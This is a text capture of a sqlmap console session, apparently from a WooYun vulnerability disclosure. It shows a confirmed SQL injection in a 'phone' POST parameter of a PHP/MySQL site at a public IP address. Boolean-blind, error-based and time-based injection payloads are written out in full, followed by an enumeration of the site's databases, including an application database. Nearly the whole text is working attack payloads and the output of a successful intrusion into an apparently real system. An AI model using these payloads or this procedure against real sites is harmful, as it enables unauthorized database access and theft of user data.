 管理员: C:\Windows\system32\cmd.exe
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 397 HTTP(s) r
equests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: phone=13800138000 OR NOT 3632=3632#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: phone=13800138000 AND (SELECT 5987 FROM(SELECT COUNT(*),CONCAT(0x71
71707a71,(SELECT (ELT(5987=5987,1))),0x7176767071,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: phone=13800138000 AND (SELECT * FROM (SELECT(SLEEP(5)))wJyo)
---
[12:46:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0
[12:46:33] [INFO] fetching database names
[12:46:34] [INFO] the SQL query used returns 5 entries
[12:46:34] [INFO] starting 5 threads
[12:46:34] [INFO] retrieved: performance_schema
[12:46:34] [INFO] retrieved: information_schema
[12:46:34] [INFO] retrieved: mysql
[12:46:34] [INFO] retrieved: tangdouapp
[12:46:34] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] tangdouapp
[*] test
[12:46:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\123.59.58.72'
www.wooyun.org